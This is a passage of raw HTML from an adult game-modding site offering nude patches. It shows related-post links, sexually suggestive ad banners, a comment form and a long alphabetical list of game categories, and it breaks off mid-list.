#333333;"><h2 class="relpost_card_title">Texmod</h2></div></div></a><a href="https://nudepatch.net/7z-archiver/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://nudepatch.net/wp-content/uploads/2015/07/7zip-logo1-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 16px;  color: #333333;"><h2 class="relpost_card_title">7z archiver</h2></div></div></a><a href="https://nudepatch.net/tomb-raider-7-tool/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://nudepatch.net/wp-content/plugins/related-posts-thumbnails/img/default.png" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 16px;  color: #333333;"><h2 class="relpost_card_title">Tomb Raider 7 Tool</h2></div></div></a><a href="https://nudepatch.net/gta-san-andreas-img-tool/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://nudepatch.net/wp-content/uploads/2015/07/gta-imgtool_2.01-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 16px;  color: #333333;"><h2 class="relpost_card_title">GTA San Andreas IMG Tool</h2></div></div></a><a href="https://nudepatch.net/prince-of-persia-model-editor/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://nudepatch.net/wp-content/plugins/related-posts-thumbnails/img/default.png" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 16px;  color: #333333;"><h2 class="relpost_card_title">Prince of Persia Model Editor</h2></div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper --><div style="clear:both;"></div><!-- CONTENT END 1 -->

		
		
			</div><!-- .entry-content .clear -->
</div>
	
	<a href="https://lkstrck2.com/?p=28&s=82531&pp=91&v=0" target="_blank" rel="follow"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%20500'%3E%3C/svg%3E" alt="hot girl striptease sexy nude poledance desktop stripper" height="500" width="1500" data-lazy-src="//isbnrs.com/s.php?w=1500&h=500&m=0&i=0&l=US&n=2"><noscript><img src="//isbnrs.com/s.php?w=1500&h=500&m=0&i=0&l=US&n=2" alt="hot girl striptease sexy nude poledance desktop stripper" height="500" width="1500"></noscript> </a>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Post navigation">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a title="Oblivion Script Extender"href="https://nudepatch.net/oblivion-script-extender/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a title="Oblivion Player Slaver Additions"href="https://nudepatch.net/oblivion-player-slaver-additions/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav><div class="ast-single-related-posts-container ast-container--fallback"><div class="ast-related-posts-title-section"> <h2 class="ast-related-posts-title"> Related Nude Patches </h2> </div><div class="ast-related-posts-wrapper">						<article class="ast-related-post post-2406 post type-post status-publish format-standard has-post-thumbnail hentry category-nude-game-tools tag-rayne tag-suit">
							<div class="ast-related-posts-inner-section">
								<div class="ast-related-post-content">
									<div class="ast-related-post-featured-section post-has-thumb"><div class="post-thumb-img-content post-thumb"><a aria-label="Read more about BloodRayne 2 Nude Mod Launcher" href="https://nudepatch.net/bloodrayne-2-nude-mod-launcher/"><img width="784" height="465" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20784%20465'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-post-image" alt="BloodRayne 2 Nude Mod Launcher" itemprop="" decoding="async" data-lazy-srcset="https://nudepatch.net/wp-content/uploads/2015/07/BR2LauncherManual1.jpg 784w, https://nudepatch.net/wp-content/uploads/2015/07/BR2LauncherManual1-300x178.jpg 300w" data-lazy-sizes="(max-width: 784px) 100vw, 784px" data-lazy-src="https://nudepatch.net/wp-content/uploads/2015/07/BR2LauncherManual1.jpg" /><noscript><img width="784" height="465" src="https://nudepatch.net/wp-content/uploads/2015/07/BR2LauncherManual1.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="BloodRayne 2 Nude Mod Launcher" itemprop="" decoding="async" srcset="https://nudepatch.net/wp-content/uploads/2015/07/BR2LauncherManual1.jpg 784w, https://nudepatch.net/wp-content/uploads/2015/07/BR2LauncherManual1-300x178.jpg 300w" sizes="(max-width: 784px) 100vw, 784px" /></noscript></a> </div></div>														<header class="entry-header related-entry-header">
																	<h3 class="ast-related-post-title entry-title">
				<a href="https://nudepatch.net/bloodrayne-2-nude-mod-launcher/" target="_self" rel="bookmark noopener noreferrer">BloodRayne 2 Nude Mod Launcher</a>
			</h3>
		<div class="entry-meta ast-related-cat-style--none ast-related-tag-style--none"></div>														</header>
																						<div class="entry-content clear">
																			</div>
								</div>
							</div>
						</article>
											<article class="ast-related-post post-2407 post type-post status-publish format-standard hentry category-nude-game-tools tag-vampire">
							<div class="ast-related-posts-inner-section">
								<div class="ast-related-post-content">
									<div class="ast-related-post-featured-section ast-no-thumb"></div>														<header class="entry-header related-entry-header">
																	<h3 class="ast-related-post-title entry-title">
				<a href="https://nudepatch.net/vampire-bloodlines-vpk-tool/" target="_self" rel="bookmark noopener noreferrer">Vampire Bloodlines VPK Tool</a>
			</h3>
		<div class="entry-meta ast-related-cat-style--none ast-related-tag-style--none"></div>														</header>
																						<div class="entry-content clear">
																			</div>
								</div>
							</div>
						</article>
											<article class="ast-related-post post-2409 post type-post status-publish format-standard has-post-thumbnail hentry category-nude-game-tools">
							<div class="ast-related-posts-inner-section">
								<div class="ast-related-post-content">
									<div class="ast-related-post-featured-section post-has-thumb"><div class="post-thumb-img-content post-thumb"><a aria-label="Read more about NWN2 Gff Model Editor" href="https://nudepatch.net/nwn2-gff-model-editor/"><img width="1024" height="768" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20768'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-post-image" alt="NWN2 Gff Model Editor" itemprop="" decoding="async" data-lazy-srcset="https://nudepatch.net/wp-content/uploads/2015/07/gifeditor11.jpg 1024w, https://nudepatch.net/wp-content/uploads/2015/07/gifeditor11-300x225.jpg 300w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://nudepatch.net/wp-content/uploads/2015/07/gifeditor11.jpg" /><noscript><img width="1024" height="768" src="https://nudepatch.net/wp-content/uploads/2015/07/gifeditor11.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="NWN2 Gff Model Editor" itemprop="" decoding="async" srcset="https://nudepatch.net/wp-content/uploads/2015/07/gifeditor11.jpg 1024w, https://nudepatch.net/wp-content/uploads/2015/07/gifeditor11-300x225.jpg 300w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></a> </div></div>														<header class="entry-header related-entry-header">
																	<h3 class="ast-related-post-title entry-title">
				<a href="https://nudepatch.net/nwn2-gff-model-editor/" target="_self" rel="bookmark noopener noreferrer">NWN2 Gff Model Editor</a>
			</h3>
		<div class="entry-meta ast-related-cat-style--none ast-related-tag-style--none"></div>														</header>
																						<div class="entry-content clear">
																			</div>
								</div>
							</div>
						</article>
											<article class="ast-related-post post-2410 post type-post status-publish format-standard hentry category-nude-game-tools">
							<div class="ast-related-posts-inner-section">
								<div class="ast-related-post-content">
									<div class="ast-related-post-featured-section ast-no-thumb"></div>														<header class="entry-header related-entry-header">
																	<h3 class="ast-related-post-title entry-title">
				<a href="https://nudepatch.net/oblivion-tes4-naked-mod-tool/" target="_self" rel="bookmark noopener noreferrer">Oblivion TES4 Tool</a>
			</h3>
		<div class="entry-meta ast-related-cat-style--none ast-related-tag-style--none"></div>														</header>
																						<div class="entry-content clear">
																			</div>
								</div>
							</div>
						</article>
					</div> </div>		<div id="comments" class="comments-area comment-form-position-below ">
	
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment</h3><form action="https://nudepatch.net/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><legend class ="comment-form-legend"></legend><div class="comment-form-textarea ast-col-lg-12"><label for="comment" class="screen-reader-text">Type here..</label><textarea id="comment" name="comment" placeholder="Type here.." cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row"><p class="comment-form-author ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label for="author" class="screen-reader-text">Name*</label><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label for="email" class="screen-reader-text">Email*</label><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label for="url"><label for="url" class="screen-reader-text">Website</label><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></label></p></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment &raquo;" /> <input type='hidden' name='comment_post_ID' value='12128' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3bd297e8a7" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="212"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="block-4" class="widget widget_block">
<h2 class="wp-block-heading">Get a Waifu!</h2>
</aside><aside id="block-5" class="widget widget_block widget_text">
<p><a href="https://lkstrck2.com/?p=28&amp;s=78995&amp;pp=29&amp;v=2" target="_blank" rel="follow"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" alt="hot girl striptease sexy nude poledance desktop stripper" height="250" width="300" data-lazy-src="//isbnrs.com/s.php?w=300&amp;h=250&amp;m=0&amp;i=0&amp;l=US&amp;n=2"><noscript><img decoding="async" src="//isbnrs.com/s.php?w=300&amp;h=250&amp;m=0&amp;i=0&amp;l=US&amp;n=2" alt="hot girl striptease sexy nude poledance desktop stripper" height="250" width="300"></noscript> </a></p>
</aside><aside id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://nudepatch.net/">
	<label for="search-field">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-field" class="search-field"   placeholder="Search..." value="" name="s" tabindex="-1">
			</label>
			<input type="submit" class="search-submit" value="Search">
	</form>
</aside><aside id="categories-4" class="widget widget_categories"><h2 class="widget-title">Games:</h2><nav aria-label="Games:">
			<ul>
					<li class="cat-item cat-item-767"><a href="https://nudepatch.net/games/desktop-nude-patch/">+ Desktop nude patch</a> (558)
<ul class='children'>
	<li class="cat-item cat-item-728"><a href="https://nudepatch.net/games/desktop-nude-patch/blond_virtual_girls/">+ Blond Girls</a> (247)
</li>
	<li class="cat-item cat-item-732"><a href="https://nudepatch.net/games/desktop-nude-patch/brown_virtual_babes/">+ Brown Babes</a> (85)
</li>
	<li class="cat-item cat-item-731"><a href="https://nudepatch.net/games/desktop-nude-patch/brunette_virtual_girls/">+ Brunette Girls</a> (119)
</li>
	<li class="cat-item cat-item-730"><a href="https://nudepatch.net/games/desktop-nude-patch/fair_hair_babes/">+ Fair Hair Babes</a> (75)
</li>
	<li class="cat-item cat-item-729"><a href="https://nudepatch.net/games/desktop-nude-patch/red_hair-desktop_girls/">+ Red Hair Babes</a> (32)
</li>
</ul>
</li>
	<li class="cat-item cat-item-549"><a href="https://nudepatch.net/games/nude-game-tools/">+ Nude game tools</a> (26)
</li>
	<li class="cat-item cat-item-550"><a href="https://nudepatch.net/games/2-moons/">2 Moons</a> (1)
</li>
	<li class="cat-item cat-item-1420"><a href="https://nudepatch.net/games/7-days-to-die/">7 Days To Die</a> (1)
</li>
	<li class="cat-item cat-item-551"><a href="https://nudepatch.net/games/7-sins/">7 Sins</a> (1)
</li>
	<li class="cat-item cat-item-552"><a href="https://nudepatch.net/games/9-dragons/">9 Dragons</a> (1)
</li>
	<li class="cat-item cat-item-553"><a href="https://nudepatch.net/games/a-ga/">A-GA</a> (1)
</li>
	<li class="cat-item cat-item-554"><a href="https://nudepatch.net/games/age-of-conan/">Age of Conan</a> (1)
</li>
	<li class="cat-item cat-item-555"><a href="https://nudepatch.net/games/aion/">Aion</a> (2)
</li>
	<li class="cat-item cat-item-556"><a href="https://nudepatch.net/games/alice/">Alice 1: American McGee&#039;s</a> (1)
</li>
	<li class="cat-item cat-item-781"><a href="https://nudepatch.net/games/alice-2-madness-returns/">Alice 2: Madness Returns</a> (8)
</li>
	<li class="cat-item cat-item-557"><a href="https://nudepatch.net/games/allods-online/">Allods Online</a> (1)
</li>
	<li class="cat-item cat-item-1279"><a href="https://nudepatch.net/games/ambers-airline-7-wonders/">Amber&#039;s Airline &#8211; 7 Wonders</a> (5)
</li>
	<li class="cat-item cat-item-826"><a href="https://nudepatch.net/games/archeage/">ArcheAge</a> (4)
</li>
	<li class="cat-item cat-item-558"><a href="https://nudepatch.net/games/artificial-girl-3/">Artificial Girl 3</a> (1)
</li>
	<li class="cat-item cat-item-559"><a href="https://nudepatch.net/games/arx-fatalis/">Arx Fatalis</a> (1)
</li>
	<li class="cat-item cat-item-783"><a href="https://nudepatch.net/games/assassins-creed/">Assassin&#039;s Creed</a> (1)
</li>
	<li class="cat-item cat-item-1400"><a href="https://nudepatch.net/games/assassins-creed-iv-black-flag/">Assassin&#039;s Creed IV: Black Flag</a> (1)
</li>
	<li class="cat-item cat-item-882"><a href="https://nudepatch.net/games/assassins-creed-odyssey/">Assassin&#039;s Creed Odyssey</a> (5)
</li>
	<li class="cat-item cat-item-1208"><a href="https://nudepatch.net/games/assassins-creed-origins/">Assassin&#039;s Creed Origins</a> (4)
</li>
	<li class="cat-item cat-item-560"><a href="https://nudepatch.net/games/atlantica-online/">Atlantica Online</a> (1)
</li>
	<li class="cat-item cat-item-867"><a href="https://nudepatch.net/games/batman-arkham-knight/">Batman Arkham Knight</a> (4)
</li>
	<li class="cat-item cat-item-1396"><a href="https://nudepatch.net/games/batman-arkham-asylum/">Batman: Arkham Asylum</a> (3)
</li>
	<li class="cat-item cat-item-784"><a href="https://nudepatch.net/games/batman-arkham-city/">Batman: Arkham City</a> (5)
</li>
	<li class="cat-item cat-item-1444"><a href="https://nudepatch.net/games/batman-arkham-origins/">Batman: Arkham Origins</a> (2)
</li>
	<li class="cat-item cat-item-561"><a href="https://nudepatch.net/games/battle-raper-2/">Battle Raper 2</a> (1)
</li>
	<li class="cat-item cat-item-864"><a href="https://nudepatch.net/games/bayonetta/">Bayonetta</a> (2)
</li>
	<li class="cat-item cat-item-789"><a href="https://nudepatch.net/games/bioshock-infinite/">Bioshock Infinite</a> (1)
</li>
	<li class="cat-item cat-item-857"><a href="https://nudepatch.net/games/black-desert-online/">Black Desert Online</a> (7)
</li>
	<li class="cat-item cat-item-1431"><a href="https://nudepatch.net/games/blade-sorcery/">Blade &amp; Sorcery</a> (4)
</li>
	<li class="cat-item cat-item-827"><a href="https://nudepatch.net/games/blade-and-soul/">Blade and Soul</a> (7)
</li>
	<li class="cat-item cat-item-785"><a href="https://nudepatch.net/games/blades-of-time/">Blades of Time</a> (4)
</li>
	<li class="cat-item cat-item-562"><a href="https://nudepatch.net/games/blair-witch/">Blair Witch</a> (2)
</li>
	<li class="cat-item cat-item-563"><a href="https://nudepatch.net/games/blood-rayne/">Blood Rayne</a> (13)
</li>
	<li class="cat-item cat-item-564"><a href="https://nudepatch.net/games/blood-rayne-2/">Blood Rayne 2</a> (24)
</li>
	<li class="cat-item cat-item-998"><a href="https://nudepatch.net/games/bloodstained-ritual-of-the-night/">Bloodstained: Ritual of the Night</a> (3)
</li>
	<li class="cat-item cat-item-786"><a href="https://nudepatch.net/games/borderlands-12/">Borderlands 1,2</a> (2)
</li>
	<li class="cat-item cat-item-1438"><a href="https://nudepatch.net/games/brawlhalla/">Brawlhalla</a> (1)
</li>
	<li class="cat-item cat-item-1455"><a href="https://nudepatch.net/games/bright-memory-infinite/">Bright Memory: Infinite</a> (1)
</li>
	<li class="cat-item cat-item-1190"><a href="https://nudepatch.net/games/bullet-girls-phantasia/">Bullet Girls Phantasia</a> (4)
</li>
	<li class="cat-item cat-item-568"><a href="https://nudepatch.net/games/cc-renegade/">C&amp;C Renegade</a> (1)
</li>
	<li class="cat-item cat-item-565"><a href="https://nudepatch.net/games/catwoman/">Catwoman</a> (2)
</li>
	<li class="cat-item cat-item-566"><a href="https://nudepatch.net/games/chrome/">Chrome</a> (1)
</li>
	<li class="cat-item cat-item-567"><a href="https://nudepatch.net/games/city-of-heroes/">City of Heroes</a> (1)
</li>
	<li class="cat-item cat-item-1461"><a href="https://nudepatch.net/games/clive-barkers-jericho/">Clive Barker&#039;s Jericho</a> (1)
</li>
	<li class="cat-item cat-item-1037"><a href="https://nudepatch.net/games/code-vein/">Code Vein</a> (7)
</li>
	<li class="cat-item cat-item-828"><a href="https://nudepatch.net/games/continent-of-the-night/">Continent of the Night</a> (1)
</li>
	<li class="cat-item cat-item-569"><a href="https://nudepatch.net/games/crysis/">Crysis</a> (1)
</li>
	<li class="cat-item cat-item-1426"><a href="https://nudepatch.net/games/cyberpunk-2077/">Cyberpunk 2077</a> (17)
</li>
	<li class="cat-item cat-item-829"><a href="https://nudepatch.net/games/dark-blood/">Dark Blood</a> (1)
</li>
	<li class="cat-item cat-item-571"><a href="https://nudepatch.net/games/dark-messiah/">Dark Messiah</a> (4)
</li>
	<li class="cat-item cat-item-1417"><a href="https://nudepatch.net/games/dark-souls-2-sotfs/">Dark Souls 2 SOTFS</a> (1)
</li>
	<li class="cat-item cat-item-1424"><a href="https://nudepatch.net/games/dark-souls-3/">Dark Souls 3</a> (3)
</li>
	<li class="cat-item cat-item-1418"><a href="https://nudepatch.net/games/dark-souls-remastered/">Dark Souls Remastered</a> (1)
</li>
	<li class="cat-item cat-item-1410"><a href="https://nudepatch.net/games/darkest-dungeon/">Darkest Dungeon</a> (19)
</li>
	<li class="cat-item cat-item-1310"><a href="https://nudepatch.net/games/darksiders-iii/">Darksiders III</a> (1)
</li>
	<li class="cat-item cat-item-1436"><a href="https://nudepatch.net/games/days-gone/">Days Gone</a> (2)
</li>
	<li class="cat-item cat-item-572"><a href="https://nudepatch.net/games/dead-or-alive/">Dead or Alive 5</a> (7)
</li>
	<li class="cat-item cat-item-1070"><a href="https://nudepatch.net/games/dead-or-alive-6/">Dead or Alive 6</a> (13)
</li>
	<li class="cat-item cat-item-787"><a href="https://nudepatch.net/games/dead-space/">Dead Space 1,2</a> (2)
</li>
	<li class="cat-item cat-item-573"><a href="https://nudepatch.net/games/deus-ex-2/">Deus Ex 2</a> (1)
</li>
	<li class="cat-item cat-item-1050"><a href="https://nudepatch.net/games/devil-may-cry-5/">Devil May Cry 5</a> (9)
</li>
	<li class="cat-item cat-item-574"><a href="https://nudepatch.net/games/diablo-2/">Diablo 2</a> (3)
</li>
	<li class="cat-item cat-item-788"><a href="https://nudepatch.net/games/diablo-3/">Diablo 3</a> (6)
</li>
	<li class="cat-item cat-item-804"><a href="https://nudepatch.net/games/divinity-2/">Divinity 2</a> (1)
</li>
	<li class="cat-item cat-item-958"><a href="https://nudepatch.net/games/divinity-original-sin-2/">Divinity: Original Sin 2</a> (1)
</li>
	<li class="cat-item cat-item-866"><a href="https://nudepatch.net/games/doom/">Doom</a> (1)
</li>
	<li class="cat-item cat-item-808"><a href="https://nudepatch.net/games/dota-2/">Dota 2</a> (11)
</li>
	<li class="cat-item cat-item-790"><a href="https://nudepatch.net/games/dragon-age-2/">Dragon Age 2</a> (2)
</li>
	<li class="cat-item cat-item-865"><a href="https://nudepatch.net/games/dragon-ball-fighterz/">Dragon Ball FighterZ</a> (3)
</li>
	<li class="cat-item cat-item-1376"><a href="https://nudepatch.net/games/dragon-ball-z-kakarot/">Dragon Ball Z: Kakarot</a> (1)
</li>
	<li class="cat-item cat-item-834"><a href="https://nudepatch.net/games/dragon-nest/">Dragon Nest</a> (1)
</li>
	<li class="cat-item cat-item-980"><a href="https://nudepatch.net/games/dragon-quest-xi/">Dragon Quest XI</a> (3)
</li>
	<li class="cat-item cat-item-1421"><a href="https://nudepatch.net/games/dragons-dogma-dark-arisen/">Dragon&#039;s Dogma: Dark Arisen</a> (3)
</li>
	<li class="cat-item cat-item-836"><a href="https://nudepatch.net/games/dragons-prophet/">Dragon&#039;s Prophet</a> (1)
</li>
	<li class="cat-item cat-item-576"><a href="https://nudepatch.net/games/duke-nukem/">Duke Nukem</a> (1)
</li>
	<li class="cat-item cat-item-830"><a href="https://nudepatch.net/games/dungeon-siege-3/">Dungeon Siege 3</a> (1)
</li>
	<li class="cat-item cat-item-1457"><a href="https://nudepatch.net/games/elden-ring/">Elden Ring</a> (3)
</li>
	<li class="cat-item cat-item-791"><a href="https://nudepatch.net/games/eve-incursion/">Eve Incursion</a> (1)
</li>
	<li class="cat-item cat-item-578"><a href="https://nudepatch.net/games/fable/">Fable</a> (2)
</li>
	<li class="cat-item cat-item-792"><a href="https://nudepatch.net/games/fable-3/">Fable 3</a> (1)
</li>
	<li class="cat-item cat-item-579"><a href="https://nudepatch.net/games/fahrenheit/">Fahrenheit</a> (1)
</li>
	<li class="cat-item cat-item-581"><a href="https://nudepatch.net/games/fallout-3/">Fallout 3</a> (11)
</li>
	<li class="cat-item cat-item-840"><a href="https://nudepatch.net/games/fallout-4/">Fallout 4</a> (10)
</li>
	<li class="cat-item cat-item-971"><a href="https://nudepatch.net/games/fallout-76/">Fallout 76</a> (2)
</li>
	<li class="cat-item cat-item-1264"><a href="https://nudepatch.net/games/fallout-new-vegas/">Fallout New Vegas</a> (1)
</li>
	<li class="cat-item cat-item-582"><a href="https://nudepatch.net/games/far-cry/">Far Cry</a> (3)
</li>
	<li class="cat-item cat-item-1443"><a href="https://nudepatch.net/games/far-cry-5/">Far Cry 5</a> (1)
</li>
	<li class="cat-item cat-item-1448"><a href="https://nudepatch.net/games/fatal-frame-maiden-of-black-water/">Fatal Frame: Maiden of Black Water</a> (1)
</li>
	<li class="cat-item cat-item-584"><a href="https://nudepatch.net/games/fiesta-online/">Fiesta Online</a> (1)
</li>
	<li class="cat-item cat-item-1020"><a href="https://nudepatch.net/games/fightn-rage/">Fight’N Rage</a> (1)
</li>
	<li class="cat-item cat-item-585"><a href="https://nudepatch.net/games/final-fantasy/">Final Fantasy</a> (9)
</li>
	<li class="cat-item cat-item-1453"><a href="https://nudepatch.net/games/final-fantasy-vii-remake/">Final Fantasy VII Remake</a> (12)
</li>
	<li class="cat-item cat-item-586"><a href="https://nudepatch.net/games/flyff/">FlyFF</a> (1)
</li>
	<li class="cat-item cat-item-1463"><a href="https://nudepatch.net/games/gotham-knight/">Gotham Knight</a> (3)
</li>
	<li class="cat-item cat-item-1378"><a href="https://nudepatch.net/games/granblue-fantasy-versus/">Granblue Fantasy: Versus</a> (6)
</li>
	<li class="cat-item cat-item-793"><a href="https://nudepatch.net/games/gta-iv/">GTA IV</a> (3)
</li>
	<li class="cat-item cat-item-587"><a href="https://nudepatch.net/games/gta-san-andreas/">GTA San Andreas</a> (7)
</li>
	<li class="cat-item cat-item-588"><a href="https://nudepatch.net/games/guild-wars/">Guild Wars</a> (18)
</li>
	<li class="cat-item cat-item-890"><a href="https://nudepatch.net/games/guilty-gear-xrd-rev2/">Guilty Gear Xrd Rev2</a> (1)
</li>
	<li class="cat-item cat-item-589"><a href="https://nudepatch.net/games/guitar-hero-3/">Guitar Hero 3</a> (1)
</li>
	<li class="cat-item cat-item-590"><a href="https://nudepatch.net/games/half-life-2/">Half Life 2</a> (11)
</li>
	<li class="cat-item cat-item-1432"><a href="https://nudepatch.net/games/halo-the-master-chief-collection/">Halo: The Master Chief Collection</a> (1)
</li>
	<li class="cat-item cat-item-843"><a href="https://nudepatch.net/games/hearthstone/">Hearthstone</a> (1)
</li>
	<li class="cat-item cat-item-591"><a href="https://nudepatch.net/games/hellgate-london/">Hellgate london</a> (1)
</li>
	<li class="cat-item cat-item-835"><a href="https://nudepatch.net/games/heroes-of-newerth/">Heroes of Newerth</a> (1)
</li>
	<li class="cat-item cat-item-592"><a href="https://nudepatch.net/games/hitman-4/">Hitman 4</a> (1)
</li>
	<li class="cat-item cat-item-1475"><a href="https://nudepatch.net/games/hitman-absolution/">Hitman Absolution</a> (1)
</li>
	<li class="cat-item cat-item-1427"><a href="https://nudepatch.net/games/horizon-zero-dawn/">Horizon Zero Dawn</a> (5)
</li>
	<li class="cat-item cat-item-1252"><a href="https://nudepatch.net/games/hyperdimension-neptunia-rebirth-3/">Hyperdimension Neptunia Re;Birth 3</a> (1)
</li>
	<li class="cat-item cat-item-822"><a href="https://nudepatch.net/games/jade-dynasty/">Jade Dynasty</a> (1)
</li>
	<li class="cat-item cat-item-593"><a href="https://nudepatch.net/games/jade-empire/">Jade empire</a> (2)
</li>
	<li class="cat-item cat-item-902"><a href="https://nudepatch.net/games/jump-force-desktop-nude-patch/">Jump Force</a> (2)
</li>
	<li class="cat-item cat-item-1454"><a href="https://nudepatch.net/games/just-cause-2/">Just Cause 2</a> (1)
</li>
	<li class="cat-item cat-item-1385"><a href="https://nudepatch.net/games/kenshi/">Kenshi</a> (1)
</li>
	<li class="cat-item cat-item-850"><a href="https://nudepatch.net/games/kings-bounty-dark-side/">King&#039;s Bounty Dark Side</a> (1)
</li>
	<li class="cat-item cat-item-937"><a href="https://nudepatch.net/games/kingdom-come-deliverance-desktop-nude-patch/">Kingdom Come Deliverance</a> (1)
</li>
	<li class="cat-item cat-item-805"><a href="https://nudepatch.net/games/kingdoms-of-amalur/">Kingdoms of Amalur</a> (7)
</li>
	<li class="cat-item cat-item-594"><a href="https://nudepatch.net/games/kotor-star-wars/">KOTOR Star Wars</a> (6)
</li>
	<li class="cat-item cat-item-595"><a href="https://nudepatch.net/games/kotor-star-wars-2/">KOTOR Star Wars 2</a> (7)
</li>
	<li class="cat-item cat-item-1315"><a href="https://nudepatch.net/games/lara-croft-and-the-temple-of-osiris/">Lara Croft and the Temple of Osiris</a> (1)
</li>
	<li class="cat-item cat-item-824"><a href="https://nudepatch.net/games/league-of-legends/">League of Legends</a> (5)
</li>
	<li class="cat-item cat-item-597"><a href="https://nudepatch.net/games/left-4-dead/">Left 4 dead</a> (2)
</li>
	<li class="cat-item cat-item-1097"><a href="https://nudepatch.net/games/left-4-dead-2/">Left 4 Dead 2</a> (4)
</li>
	<li class="cat-item cat-item-851"><a href="https://nudepatch.net/games/legend-of-korra/">Legend of Korra</a> (1)
</li>
	<li class="cat-item cat-item-598"><a href="https://nudepatch.net/games/leisure-suit-larry/">Leisure suit larry</a> (2)
</li>
	<li class="cat-item cat-item-1452"><a href="https://nudepatch.net/games/life-is-strange-true-colors/">Life Is Strange: True Colors</a> (1)
</li>
	<li class="cat-item cat-item-820"><a href="https://nudepatch.net/games/lineage/">Lineage 1,2</a> (4)
</li>
	<li class="cat-item cat-item-821"><a href="https://nudepatch.net/games/mafia-2/">Mafia 2</a> (3)
</li>
	<li class="cat-item cat-item-601"><a href="https://nudepatch.net/games/mass-effect/">Mass Effect</a> (2)
</li>
	<li class="cat-item cat-item-779"><a href="https://nudepatch.net/games/mass-effect-2/">Mass Effect 2</a> (3)
</li>
	<li class="cat-item cat-item-769"><a href="https://nudepatch.net/games/mass-effect-3/">Mass Effect 3</a> (8)
</li>
	<li class="cat-item cat-item-1167"><a href="https://nudepatch.net/games/mass-effect-andromeda/">Mass Effect Andromeda</a> (4)
</li>
	<li class="cat-item cat-item-1198"><a href="https://nudepatch.net/games/metal-gear-solid-v-the-phantom-pain-2015/">Metal Gear Solid V: The Phantom Pain 2015</a> (1)
</li>
	<li class="cat-item cat-item-794"><a href="https://nudepatch.net/games/mirrors-edge/">Mirrors Edge</a> (1)
</li>
	<li class="cat-item cat-item-1449"><a href="https://nudepatch.net/games/monster-hunter-rise/">Monster Hunter Rise</a> (3)
</li>
	<li class="cat-item cat-item-932"><a href="https://nudepatch.net/games/monster-hunter-world/">Monster Hunter: World</a> (11)
</li>
	<li class="cat-item cat-item-604"><a href="https://nudepatch.net/games/morowind-elder3/">Morowind Elder3</a> (7)
</li>
